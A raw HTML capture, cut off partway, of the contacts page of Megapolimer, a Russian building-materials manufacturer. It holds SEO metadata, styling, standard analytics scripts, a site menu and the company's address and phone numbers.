

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mega-polimer.ru/contacts/
body_size: 14888
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<!--  -->
	<!-- <meta name="description" content=""/> -->

	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="" />
	<meta name="twitter:description" content="" />
	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="" />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://mega-polimer.ru/contacts/" />
	<meta property="og:site_name" content="MEGAPOLIMER - " />
		    <meta property="og:image" content="">
		<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

		
	<link rel="canonical" href="https://mega-polimer.ru/contacts/" />
	<link type="image/png" href="https://mega-polimer.ru/wp-content/uploads/2020/favicon.png" rel="icon">
	<link type="image/png" href="https://mega-polimer.ru/wp-content/uploads/2020/favicon.png" rel="shortcut icon">

<!-- Стили для ключевых элементов сайта-->
<style>
:root{ --f1: "Montserrat", sans-serif; --f2: "Montserrat", sans-serif; --f3: georgia, serif; --f1w: 400; --f1ws: 600; --f1wb: 700; --f2w: 700; --f2wh1: 700; --dark: #302d35; --dark_60: #302d3599; --dark_80: #302d35cc; --color: #d1041b; --color_30: #d1041b4d; --color2: #d3613b; --gray: #80868e; --light: #f9f9f9; --accent: #b6ead2; --color_bg_1: #d3613b; --color_bg_2: #d3613b; --btn_color_1: #f48b44; --btn_color_text: #ffffff; } html{font-size:16px !important;font-family:"Montserrat";} body{font-family:"Montserrat";}h1,h2,h3,h4,h5,h6{font-family:"Montserrat" !important;}.bombbtn {background: linear-gradient(180deg, #f48b44, #dd5506);box-shadow: 0 15px 30px -10px #f48b44;}.btn, .btn:visited, .btn:focus, .btn:active { background: linear-gradient(180deg, #f48b44, #dd5506); box-shadow: 0 15px 30px -10px #b54505, 0 5px 0 #bc3c05; border-radius: 80px; color: #ffffff; font-weight: 400; border: 0;} .btn::after{content:"";position:absolute;bottom:0;left:50%;width:80%;height:1px;transform:translateX(-50%);background:radial-gradient(ellipse at center,#ffffff,#ffffff00)} .btn span::after{content:"";position:absolute;top:1px;left:50%;width:30%;height:1px;transform:translateX(-50%);background:radial-gradient(ellipse at center,#ffffffcf,#ffffff00)} .btn:hover { box-shadow: 0 10px 30px -12px #b54505, 0 5px 0 #bc3c05; color: #ffffff; font-weight: 400; } .btn:active { box-shadow: 0 10px 30px -15px #b54505, 0 5px 0 #bc3c05; color: #ffffff; } .button svg {fill:#ffffff;} blockquote { background: #b6ead2; } .style-bg-light, #catalog, #manager { background-color: #f9f9f9; } #footer, .style-bg-dark, .active.mobile-icon, #footer-2 { background-color: #302d35; } .form-wrap .form-head, .slick-arrow { background: #d1041b; } a, a:focus, a:active { color: #d1041b; border-bottom-color: #d1041b; } .list ul li::before { border: 2px solid #d1041b; } .text_color, #header.header-1 .menu .menu-item a:hover, #header.header-1 .menu .current-menu-item a, #header.header-1 .menu .current-menu-parent a, #header.header-1 .menu .current-menu-ancestor a, .mobile .menu .menu-item .sub-menu .menu-item a { color: #d1041b; } .agreement-check input:checked + .agreement-label .check::before { border: 2px solid #d1041b; } .js-keyboard-active *:focus {outline: 2px solid #d1041b4d;transition-duration: 0s !important;}
</style>

	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/Goodini/assets/css/base.min.css" />
	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/Goodini/assets/css/modules.css" /> 
	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/Goodini/assets/css/blocks.css" />
	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/Goodini/assets/css/anim.css" />

	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/base/assets/css/aos.min.css" />
	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/base/assets/css/custom.css" />

		
	<!--<script src="https://mega-polimer.ru/wp-content/themes/Goodini/assets/js/jquery-3.4.1.min.js"></script>-->
	
	<script
  src="https://code.jquery.com/jquery-3.5.1.min.js"
  integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
  crossorigin="anonymous"></script>

	<script>
	document.addEventListener('DOMContentLoaded', function () {
    'use strict';
		$('body').addClass('body_load');
		setTimeout(function(){
			$('#modules').addClass('modules_load');
		}, 1000);
	});
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Контакты - MEGAPOLIMER</title>
	<meta name="description" content="Контакты завода производителя &quot;Megapolimer&quot;. Наш адрес, электронная почта, социальные сети, номера телефонов. Звоните 8(800)500-33-03" />
	<link rel="canonical" href="https://mega-polimer.ru/contacts/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Контакты - MEGAPOLIMER" />
	<meta property="og:description" content="Контакты завода производителя &quot;Megapolimer&quot;. Наш адрес, электронная почта, социальные сети, номера телефонов. Звоните 8(800)500-33-03" />
	<meta property="og:url" content="https://mega-polimer.ru/contacts/" />
	<meta property="og:site_name" content="MEGAPOLIMER" />
	<meta property="article:publisher" content="https://www.facebook.com/megapolimer" />
	<meta property="article:modified_time" content="2023-09-29T08:46:45+00:00" />
	<meta property="og:image" content="https://mega-polimer.ru/wp-content/uploads/2021/news/sozdanie-youtube-kanala-zavoda/logo.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mega-polimer.ru/contacts/","url":"https://mega-polimer.ru/contacts/","name":"Контакты - MEGAPOLIMER","isPartOf":{"@id":"https://mega-polimer.ru/#website"},"datePublished":"2020-05-02T17:44:34+00:00","dateModified":"2023-09-29T08:46:45+00:00","description":"Контакты завода производителя \"Megapolimer\". Наш адрес, электронная почта, социальные сети, номера телефонов. Звоните 8(800)500-33-03","breadcrumb":{"@id":"https://mega-polimer.ru/contacts/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mega-polimer.ru/contacts/"]}]},{"@type":"BreadcrumbList","@id":"https://mega-polimer.ru/contacts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mega-polimer.ru/"},{"@type":"ListItem","position":2,"name":"Контакты"}]},{"@type":"WebSite","@id":"https://mega-polimer.ru/#website","url":"https://mega-polimer.ru/","name":"MEGAPOLIMER","description":"MEGAPOLIMER завод сухих строительных смесей и акриловых материалов","publisher":{"@id":"https://mega-polimer.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mega-polimer.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://mega-polimer.ru/#organization","name":"Мегаполимер","url":"https://mega-polimer.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mega-polimer.ru/#/schema/logo/image/","url":"https://mega-polimer.ru/wp-content/uploads/2020/favicon.png","contentUrl":"https://mega-polimer.ru/wp-content/uploads/2020/favicon.png","width":51,"height":51,"caption":"Мегаполимер"},"image":{"@id":"https://mega-polimer.ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/megapolimer","https://www.instagram.com/megapolimerr/","https://www.youtube.com/channel/UCXzctd-C5SqH2jQUwCWhy5Q"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://mega-polimer.ru/wp-content/themes/base/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mega-polimer.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mega-polimer.ru/wp-json/wp/v2/pages/1528" />
<link rel="icon" href="https://mega-polimer.ru/wp-content/uploads/2020/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mega-polimer.ru/wp-content/uploads/2020/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mega-polimer.ru/wp-content/uploads/2020/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mega-polimer.ru/wp-content/uploads/2020/cropped-favicon-270x270.png" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87460087, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87460087" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://af.click.ru/af.js?id=16920"></script>
</head>
	
<body class="wp-singular page-template page-template-template-pages page-template-page-contacts page-template-template-pagespage-contacts-php page page-id-1528 wp-theme-Goodini wp-child-theme-base">

		
	<noindex>
	<div id="browser_support"><div class="wrap"><strong>Сайт может отображаться некорректно</strong>, поскольку вы просматриваете его <strong>с устаревшего браузера</strong> Internet Explorer (<span id="browser"></span>), который больше не поддерживается Microsoft.<br/>Рекомендуем обновить браузер на любой из современных: <a href="https://www.google.com/chrome" target="_blank" rel="nofollow">Google Chrome</a>, <a href="https://browser.yandex.ru/" target="_blank" rel="nofollow">Яндекс.Браузер</a>, <a href="https://www.mozilla.org/firefox/" target="_blank" rel="nofollow">Mozilla FireFox</a>.<div id="browser_support-close" title="Скрыть  предупреждение"><svg id="cancel" viewBox="0 0 129 129" width="28" height="28"><path d="M7.6 121.4c.8.8 1.8 1.2 2.9 1.2s2.1-.4 2.9-1.2l51.1-51.1 51.1 51.1c.8.8 1.8 1.2 2.9 1.2 1 0 2.1-.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8L70.3 64.5l51.1-51.1c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8 0L64.5 58.7 13.4 7.6C11.8 6 9.2 6 7.6 7.6s-1.6 4.2 0 5.8l51.1 51.1-51.1 51.1c-1.6 1.6-1.6 4.2 0 5.8z"></path></svg></div></div></div>
	</noindex>
	
		<div class="page-frame">
		<div id="header-wrapper" class="type-header  main_menu">
							<header id="header" class="">
		<div class="container-fluid">
			<div class="row mainrow">
				<div class="logo">
					<a href="https://mega-polimer.ru/" class="img_link">
						<img src="https://mega-polimer.ru/wp-content/uploads/2020/logotype-min.png" alt="Логотип MEGAPOLIMER" />
					</a>
				</div>
				<div class="content">
					<div class="row">
						<div class="col descriptor">
							<div class="text">
								Инновационный подход к качеству отделочных материалов							</div>
						</div>
						<div class="col hidden-sm hidden-xs">
												</div>
						<div class="col contacts">
							<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>							<span>
							    Бесплатный звонок по РФ
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	
		<nav id="menu">
		<div class="container-fluid">
			<div class="menu_block">
				<div class="menu-osnovnoe-menju-container"><ul id="menu-osnovnoe-menju" class="menu"><li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://mega-polimer.ru/">Главная</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://mega-polimer.ru/catalog/">Каталог</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://mega-polimer.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-3552" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-3552"><a href="https://mega-polimer.ru/news/">Новости</a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://mega-polimer.ru/dileram/">Дилерам</a></li>
<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://mega-polimer.ru/gde-kupit/">Где купить</a></li>
<li id="menu-item-3926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a href="https://mega-polimer.ru/ishhem-dilerov-v-regionah/">Ищем дилеров</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2152"><a href="https://mega-polimer.ru/obekty/">Объекты</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1528 current_page_item menu-item-1542"><a href="https://mega-polimer.ru/contacts/" aria-current="page">Контакты</a></li>
</ul></div>			</div>
			<div class="search_block" id="open_search_box">
			    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="25px" viewBox="0 0 28.931 28.932" style="enable-background:new 0 0 28.931 28.932;" xml:space="preserve">
                    <g>
                    	<path d="M28.344,25.518l-6.114-6.115c1.486-2.067,2.303-4.537,2.303-7.137c0-3.275-1.275-6.355-3.594-8.672
                    		C18.625,1.278,15.543,0,12.266,0C8.99,0,5.909,1.275,3.593,3.594C1.277,5.909,0.001,8.99,0.001,12.266
                    		c0,3.276,1.275,6.356,3.592,8.674c2.316,2.316,5.396,3.594,8.673,3.594c2.599,0,5.067-0.813,7.136-2.303l6.114,6.115
                    		c0.392,0.391,0.902,0.586,1.414,0.586c0.513,0,1.024-0.195,1.414-0.586C29.125,27.564,29.125,26.299,28.344,25.518z M6.422,18.111
                    		c-1.562-1.562-2.421-3.639-2.421-5.846S4.86,7.983,6.422,6.421c1.561-1.562,3.636-2.422,5.844-2.422s4.284,0.86,5.845,2.422
                    		c1.562,1.562,2.422,3.638,2.422,5.845s-0.859,4.283-2.422,5.846c-1.562,1.562-3.636,2.42-5.845,2.42S7.981,19.672,6.422,18.111z"></path>
                    </g>
                </svg>
			</div>
			<div id="search_box">
				<form role="search" class="hideLabels search_form_popup" method="get" id="searchform" action="https://mega-polimer.ru/" >
	<div class="form-group animate-top">
		<input type="text" class="form-control" required="required" minlength="1" mvalue="" name="s" id="s" />
		<label class="">Введите поисковый запрос</label>
	</div>
	<button type="submit" id="searchsubmit">
		<span>
			Найти
		</span>
	</button>
	<span id="close_search_box">
		<svg xmlns="http://www.w3.org/2000/svg" height="329pt" viewBox="0 0 329.26933 329" width="329pt"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
	</span>
</form>

			</div>
		</div>
	</nav>
					<div class="mobile menus">
				
		<ul class="contacts ct">
			<li><a href="tel:+78007003423" class="phone-content">8 800 700 3423</a></li>
			<li><span data-src="#popup-call" class="btn" data-fancybox=""><span>Обратный звонок</span></span></li>
			<li>г. Самара, пр-т Кирова, д. 10, оф 6</li>
			<li><a href="mailto:megapolimer-op@mail.ru">megapolimer-op@mail.ru</a></li>
		</ul>
		
		
		<div class="flex">
			<div class="flexcolumn">
				<nav class="menu__nav">
					<div class="menu-osnovnoe-menju-container"><ul id="menu-osnovnoe-menju-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://mega-polimer.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://mega-polimer.ru/catalog/">Каталог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://mega-polimer.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-3552"><a href="https://mega-polimer.ru/news/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://mega-polimer.ru/dileram/">Дилерам</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://mega-polimer.ru/gde-kupit/">Где купить</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a href="https://mega-polimer.ru/ishhem-dilerov-v-regionah/">Ищем дилеров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2152"><a href="https://mega-polimer.ru/obekty/">Объекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1528 current_page_item menu-item-1542"><a href="https://mega-polimer.ru/contacts/" aria-current="page">Контакты</a></li>
</ul></div>				</nav>	
			</div>
		</div>
									<ul class="social">
					
